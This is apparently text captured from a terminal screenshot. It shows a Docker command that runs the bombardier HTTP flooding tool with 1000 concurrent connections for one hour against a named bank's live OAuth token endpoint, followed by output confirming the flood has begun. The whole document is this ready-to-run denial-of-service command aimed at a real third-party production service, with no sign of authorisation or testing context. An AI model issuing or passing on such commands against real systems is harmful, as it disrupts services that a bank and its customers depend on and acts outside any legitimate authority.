 test — com.docker.cli ◂ docker run -ti --rm alpine/bombardier -c 1000 -d 3600s -l https://api.s...
c81a0fedce37afbb1ee11d3e96e0b6d5ca30ad83b226ca7d15cb3bf72595504f
docker run -ti --rm alpine/bombardier -c 10
00 -d 3600s -l https://api.sberbank.ru/prod/tokens/v2/oauth
Unable to find image 'alpine/bombardier:latest' locally
latest: Pulling from alpine/bombardier
df20fa9351a1: Pull complete
546939735c91: Pull complete
Digest: sha256:3647592d94c654898d0327ca5080f6d9cf98e3ecdc407c3249ba78e270761a9a
Status: Downloaded newer image for alpine/bombardier:latest
Bombarding https://api.sberbank.ru:443/prod/tokens/v2/oauth for 1h0m0s using 1000 connection(s
)